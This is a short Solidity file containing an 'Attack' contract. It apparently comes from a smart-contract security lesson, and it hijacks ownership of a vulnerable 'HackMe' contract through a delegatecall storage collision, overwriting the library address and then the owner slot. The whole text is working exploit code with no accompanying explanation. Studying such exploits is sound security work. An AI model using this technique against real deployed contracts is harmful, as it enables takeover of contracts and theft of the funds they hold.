 contract Attack {
    address public lib;
    address public owner;
    uint256 public someNumber;

    HackMe public hackMe;

    constructor(address _hackMe) {
        hackMe = HackMe(_hackMe);
    }

    function changeOwner(address ownerOfTheAttackContract) external {

 hackMe.doSomething(uint256(uint160(ownerOfTheAttackContract)));
        hackMe.doSomething(123);
    }

    function doSomething() external {
        owner = msg.sender;
    }

}